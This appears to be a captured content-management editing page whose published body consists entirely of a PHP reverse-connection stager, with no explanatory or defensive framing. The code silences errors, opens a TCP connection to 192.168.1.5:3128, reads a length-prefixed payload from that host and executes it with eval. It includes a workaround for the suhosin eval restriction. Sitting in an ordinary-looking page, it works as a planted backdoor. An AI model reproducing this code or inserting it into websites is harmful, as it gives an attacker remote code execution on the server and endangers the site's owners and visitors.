 body sidebar
Filter — none —
<?php /**/ error_reporting(0); $ip = '192.168.1.5'; $port = 3128; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Status Published Last updated by Administrator on Sat, 5 Dec 2015
Save and Close Save and Continue Editing or Cancel